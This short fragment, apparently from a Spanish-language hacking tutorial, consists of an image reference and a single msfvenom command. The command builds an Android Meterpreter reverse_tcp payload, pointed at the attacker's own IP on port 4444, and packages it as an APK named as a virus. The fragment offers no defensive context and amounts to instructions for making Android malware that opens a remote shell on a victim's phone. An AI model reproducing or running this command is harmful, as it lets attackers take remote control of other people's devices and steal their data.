 msfvenom -p android/meterpreter/reverse_tcp LHOST=("IP DE NUESTRA MAQUINA ATACANTE") LPORT=("PUERTO DE SALIDA" en este caso usaremos 4444") R > nombredelvirus.apk